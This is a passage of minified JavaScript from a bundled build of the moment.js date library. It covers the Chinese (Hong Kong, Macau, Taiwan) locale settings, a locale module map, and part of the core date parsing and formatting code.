0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},9807:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},4152:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},6700:(e,t,n)=>{var r={"./af":2786,"./af.js":2786,"./ar":867,"./ar-dz":4130,"./ar-dz.js":4130,"./ar-kw":6135,"./ar-kw.js":6135,"./ar-ly":6440,"./ar-ly.js":6440,"./ar-ma":7702,"./ar-ma.js":7702,"./ar-ps":315,"./ar-ps.js":315,"./ar-sa":6040,"./ar-sa.js":6040,"./ar-tn":7100,"./ar-tn.js":7100,"./ar.js":867,"./az":1083,"./az.js":1083,"./be":9808,"./be.js":9808,"./bg":8338,"./bg.js":8338,"./bm":7438,"./bm.js":7438,"./bn":8905,"./bn-bd":6225,"./bn-bd.js":6225,"./bn.js":8905,"./bo":1560,"./bo.js":1560,"./br":1278,"./br.js":1278,"./bs":622,"./bs.js":622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":877,"./cv.js":877,"./cy":7373,"./cy.js":7373,"./da":4780,"./da.js":4780,"./de":9740,"./de-at":217,"./de-at.js":217,"./de-ch":894,"./de-ch.js":894,"./de.js":9740,"./dv":5300,"./dv.js":5300,"./el":837,"./el.js":837,"./en-au":8348,"./en-au.js":8348,"./en-ca":7925,"./en-ca.js":7925,"./en-gb":2243,"./en-gb.js":2243,"./en-ie":6436,"./en-ie.js":6436,"./en-il":7207,"./en-il.js":7207,"./en-in":4175,"./en-in.js":4175,"./en-nz":6319,"./en-nz.js":6319,"./en-sg":1662,"./en-sg.js":1662,"./eo":2915,"./eo.js":2915,"./es":5655,"./es-do":5251,"./es-do.js":5251,"./es-mx":6112,"./es-mx.js":6112,"./es-us":1146,"./es-us.js":1146,"./es.js":5655,"./et":5603,"./et.js":5603,"./eu":7763,"./eu.js":7763,"./fa":6959,"./fa.js":6959,"./fi":1897,"./fi.js":1897,"./fil":2549,"./fil.js":2549,"./fo":4694,"./fo.js":4694,"./fr":4470,"./fr-ca":3049,"./fr-ca.js":3049,"./fr-ch":2330,"./fr-ch.js":2330,"./fr.js":4470,"./fy":5044,"./fy.js":5044,"./ga":9295,"./ga.js":9295,"./gd":2101,"./gd.js":2101,"./gl":8794,"./gl.js":8794,"./gom-deva":7884,"./gom-deva.js":7884,"./gom-latn":3168,"./gom-latn.js":3168,"./gu":5349,"./gu.js":5349,"./he":4206,"./he.js":4206,"./hi":94,"./hi.js":94,"./hr":316,"./hr.js":316,"./hu":2138,"./hu.js":2138,"./hy-am":1423,"./hy-am.js":1423,"./id":9218,"./id.js":9218,"./is":135,"./is.js":135,"./it":626,"./it-ch":150,"./it-ch.js":150,"./it.js":626,"./ja":9183,"./ja.js":9183,"./jv":4286,"./jv.js":4286,"./ka":2105,"./ka.js":2105,"./kk":7772,"./kk.js":7772,"./km":8758,"./km.js":8758,"./kn":9282,"./kn.js":9282,"./ko":3730,"./ko.js":3730,"./ku":1408,"./ku-kmr":563,"./ku-kmr.js":563,"./ku.js":1408,"./ky":3291,"./ky.js":3291,"./lb":6841,"./lb.js":6841,"./lo":5466,"./lo.js":5466,"./lt":7010,"./lt.js":7010,"./lv":7595,"./lv.js":7595,"./me":9861,"./me.js":9861,"./mi":5493,"./mi.js":5493,"./mk":5966,"./mk.js":5966,"./ml":7341,"./ml.js":7341,"./mn":5115,"./mn.js":5115,"./mr":370,"./mr.js":370,"./ms":9847,"./ms-my":1237,"./ms-my.js":1237,"./ms.js":9847,"./mt":2126,"./mt.js":2126,"./my":6165,"./my.js":6165,"./nb":4924,"./nb.js":4924,"./ne":6744,"./ne.js":6744,"./nl":3901,"./nl-be":9814,"./nl-be.js":9814,"./nl.js":3901,"./nn":3877,"./nn.js":3877,"./oc-lnc":2135,"./oc-lnc.js":2135,"./pa-in":5858,"./pa-in.js":5858,"./pl":4495,"./pl.js":4495,"./pt":9520,"./pt-br":7971,"./pt-br.js":7971,"./pt.js":9520,"./ro":6459,"./ro.js":6459,"./ru":1793,"./ru.js":1793,"./sd":950,"./sd.js":950,"./se":490,"./se.js":490,"./si":124,"./si.js":124,"./sk":4249,"./sk.js":4249,"./sl":4985,"./sl.js":4985,"./sq":1104,"./sq.js":1104,"./sr":9131,"./sr-cyrl":9915,"./sr-cyrl.js":9915,"./sr.js":9131,"./ss":5893,"./ss.js":5893,"./sv":8760,"./sv.js":8760,"./sw":1172,"./sw.js":1172,"./ta":7333,"./ta.js":7333,"./te":3110,"./te.js":3110,"./tet":2095,"./tet.js":2095,"./tg":7321,"./tg.js":7321,"./th":9041,"./th.js":9041,"./tk":9005,"./tk.js":9005,"./tl-ph":5768,"./tl-ph.js":5768,"./tlh":9444,"./tlh.js":9444,"./tr":2397,"./tr.js":2397,"./tzl":8254,"./tzl.js":8254,"./tzm":1106,"./tzm-latn":699,"./tzm-latn.js":699,"./tzm.js":1106,"./ug-cn":9288,"./ug-cn.js":9288,"./uk":7691,"./uk.js":7691,"./ur":3795,"./ur.js":3795,"./uz":6791,"./uz-latn":588,"./uz-latn.js":588,"./uz.js":6791,"./vi":5666,"./vi.js":5666,"./x-pseudo":4378,"./x-pseudo.js":4378,"./yo":5805,"./yo.js":5805,"./zh-cn":3839,"./zh-cn.js":3839,"./zh-hk":5726,"./zh-hk.js":5726,"./zh-mo":9807,"./zh-mo.js":9807,"./zh-tw":4152,"./zh-tw.js":4152};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=6700},381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function l(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(d(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function m(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function h(e,t){for(var n in t)d(t,n)&&(e[n]=t[n]);return d(t,"toString")&&(e.toString=t.toString),d(t,"valueOf")&&(e.valueOf=t.valueOf),e}function _(e,t,n,r){return Qn(e,t,n,r,!0).utc()}function p(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function g(e){return null==e._pf&&(e._pf=p()),e._pf}function y(e){var t=null,n=!1,a=e._d&&!isNaN(e._d.getTime());return a&&(t=g(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&t.bigHour===undefined)),null!=Object.isFrozen&&Object.isFrozen(e)?a:(e._isValid=a,e._isValid)}function v(e){var t=_(NaN);return null!=e?h(g(t),e):g(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var M=a.momentProperties=[],D=!1;function L(e,t){var n,r,a,i=M.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=g(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(a=t[r=M[n]])||(e[r]=a);return e}function Y(e){L(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===D&&(D=!0,a.updateOffset(this),D=!1)}function b(e){return e instanceof Y||null!=e&&null!=e._isAMomentObject}function w(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return h((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,o,s=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(o in r+="\n["+i+"] ",arguments[0])d(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[i];s.push(r)}w(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var T,S={};function E(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),S[e]||(w(t),S[e]=!0)}function x(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function A(e){var t,n;for(n in e)d(e,n)&&(x(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function H(e,t){var n,r=h({},e);for(n in t)d(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},h(r[n],e[n]),h(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)d(e,n)&&!d(t,n)&&s(e[n])&&(r[n]=h({},r[n]));return r}function C(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,T=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)d(e,t)&&n.push(t);return n};var j={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function R(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return x(r)?r.call(t,n):r}function P(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var O=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,N=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,I={},W={};function z(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(W[e]=a),t&&(W[t[0]]=function(){return P(a.apply(this,arguments),t[1],t[2])}),n&&(W[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function F(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function U(e){var t,n,r=e.match(O);for(t=0,n=r.length;t<n;t++)W[r[t]]?r[t]=W[r[t]]:r[t]=F(r[t]);return function(t){var a,i="";for(a=0;a<n;a++)i+=x(r[a])?r[a].call(t,e):r[a];return i}}function B(e,t){return e.isValid()?(t=V(t,e.localeData()),I[t]=I[t]||U(t),I[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(N.lastIndex=0;n>=0&&N.test(e);)e=e.replace(N,r),N.lastIndex=0,n-=1;return e}var G={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function J(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(O).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var q="Invalid date";function Q(){return this._invalidDate}var Z="%d",X=/\d{1,2}/;function K(e){return this._ordinal.replace("%d",e)}var $={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var a=this._relativeTime[n];return x(a)?a(e,t,n,r):a.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return x(n)?n(t):n.replace(/%s/i,t)}var ne={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function re(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:undefined}function ae(e){var t,n,r={};for(n in e)d(e,n)&&(t=re(n))&&(r[t]=e[n]);return r}var ie={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function oe(e){var t,n=[];for(t in e)d(e,t)&&n.push({unit:t,priority:ie[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}var se,de=/\d/,le=/\d\d/,ue=/\d{3}/,ce=/\d{4}/,me=/[+-]?\d{6}/,fe=/\d\d?/,he=/\d\d\d\d?/,_e=/\d\d\d\d\d\d?/,pe=/\d{1,3}/,ge=/\d{1,4}/,ye=/[+-]?\d{1,6}/,ve=/\d+/,Me=/[+-]?\d+/,De=/Z|[+-]\d\d:?\d\d/gi,Le=/Z|[+-]\d\d(?::?\d\d)?/gi,Ye=/[+-]?\d+(\.\d{1,3})?/,be=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,we=/^[1-9]\d?/,ke=/^([1-9]\d|\d)/;function Te(e,t,n){se[e]=x(t)?t:function(e,r){return e&&n?n:t}}function Se(e,t){return d(se,e)?se[e](t._strict,t._locale):new RegExp(Ee(e))}function Ee(e){return xe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a})))}function xe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Ae(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function He(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=Ae(t)),n}se={};var Ce={};function je(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),c(t)&&(a=function(e,n){n[t]=He(e)}),r=e.length,n=0;n<r;n++)Ce[e[n]]=a}function Re(e,t){je(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function Pe(e,t,n){null!=t&&d(Ce,e)&&Ce[e](t,n._a,n,e)}function Oe(e){return e%4==0&&e%100!=0||e%400==0}var Ne=0,Ie=1,We=2,ze=3,Fe=4,Ue=5,Be=6,Ve=7,Ge=8;function Je(e){return Oe(e)?366:365}z("Y",0,0,(function(){var e=this.year();return e<=9999?P(e,4):"+"+e})),z(0,["YY",2],0,(function(){return this.year()%100})),z(0,["YYYY",4],0,"year"),z(0,["YYYYY",5],0,"year"),z(0,["YYYYYY",6,!0],0,"year"),Te("Y",Me),Te("YY",fe,le),Te("YYYY",ge,ce),Te("YYYYY",ye,me),Te("YYYYYY",ye,me),je(["YYYYY","YYYYYY"],Ne),je("YYYY",(function(e,t){t[Ne]=2===e.length?a.parseTwoDigitYear(e):He(e)})),je("YY",(function(e,t){t[Ne]=a.parseTwoDigitYear(e)})),je("Y",(function(e,t){t[Ne]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return He(e)+(He(e)>68?1900:2e3)};var qe,Qe=Xe("FullYear",!0);function Ze(){return Oe(this.year())}function Xe(e,t){return function(n){return null!=n?($e(this,e,n),a.updateOffset(this,t),this):Ke(this,e)}}function Ke(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function $e(e,t,n){var r,a,i,o,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,a=e._isUTC,t){case"Milliseconds":return void(a?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(a?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(a?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(a?r.setUTCHours(n):r.setHours(n));case"Date":return void(a?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,o=e.month(),s=29!==(s=e.date())||1!==o||Oe(i)?s:28,a?r.setUTCFullYear(i,o,s):r.setFullYear(i,o,s)}}function et(e){return x(this[e=re(e)])?this[e]():this}function tt(e,t){if("object"==typeof e){var n,r=oe(e=ae(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(x(this[e=re(e)]))return this[e](t);return this}function nt(e,t){return(e%t+t)%t}function rt(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=nt(t,12);return e+=(t-n)/12,1===n?Oe(e)?29:28:31-n%7%2}qe=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},z("M",["MM",2],"Mo",(function(){return this.month()+1})),z("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),z("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),Te("M",fe,we),Te("MM",fe,le),Te("MMM",(function(e,t){return t.monthsShortRegex(e)})),Te("MMMM",(function(e,t){return t.monthsRegex(e)})),je(["M","MM"],(function(e,t){t[Ie]=He(e)-1})),je(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[Ie]=a:g(n).invalidMonth=e}));var at="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),it="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ot=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,st=be,dt=be;function lt(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ot).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function ut(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ot.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ct(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=_([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))?a:null:"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))||-1!==(a=qe.call(this._longMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))||-1!==(a=qe.call(this._shortMonthsParse,o))?a:null}function mt(e,t,n){var r,a,i;if(this._monthsParseExact)return ct.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=_([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ft(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=He(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,rt(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ht(e){return null!=e?(ft(this,e),a.updateOffset(this,!0),this):Ke(this,"Month")}function _t(){return rt(this.year(),this.month())}function pt(e){return this._monthsParseExact?(d(this,"_monthsRegex")||yt.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(d(this,"_monthsShortRegex")||(this._monthsShortRegex=st),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function gt(e){return this._monthsParseExact?(d(this,"_monthsRegex")||yt.call(this),e?this._monthsStrictRegex:this._monthsRegex):(d(this,"_monthsRegex")||(this._monthsRegex=dt),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function yt(){function e(e,t){return t.length-e.length}var t,n,r,a,i=[],o=[],s=[];for(t=0;t<12;t++)n=_([2e3,t]),r=xe(this.monthsShort(n,"")),a=xe(this.months(n,"")),i.push(r),o.push(a),s.push(a),s.push(r);i.sort(e),o.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function vt(e,t,n,r,a,i,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,a,i,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,a,i,o),s}function Mt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Dt(e,t,n){var r=7+t-n;return-(7+Mt(e,0,r).getUTCDay()-t)%7+r-1}function Lt(e,t,n,r,a){var i,o,s=1+7*(t-1)+(7+n-r)%7+Dt(e,r,a);return s<=0?o=Je(i=e-1)+s:s>Je(e)?(i=e+1,o=s-Je(e)):(i=e,o=s),{year:i,dayOfYear:o}}function Yt(e,t,n){var r,a,i=Dt(e.year(),t,n),o=Math.floor((e.dayOfYear()-i-1)/7)+1;return o<1?r=o+bt(a=e.year()-1,t,n):o>bt(e.year(),t,n)?(r=o-bt(e.year(),t,n),a=e.year()+1):(a=e.year(),r=o),{week:r,year:a}}function bt(e,t,n){var r=Dt(e,t,n),a=Dt(e+1,t,n);return(Je(e)-r+a)/7}function wt(e){return Yt(e,this._week.dow,this._week.doy).week}z("w",["ww",2],"wo","week"),z("W",["WW",2],"Wo","isoWeek"),Te("w",fe,we),Te("ww",fe,le),Te("W",fe,we),Te("WW",fe,le),Re(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=He(e)}));var kt={dow:0,doy:6};function Tt(){return this._week.dow}function St(){return this._week.doy}function Et(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function xt(e){var t=Yt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function At(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function Ht(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ct(e,t){return e.slice(t,7).concat(e.slice(0,t))}z("d",0,"do","day"),z("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),z("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),z("dddd",0,0,(function(e){return 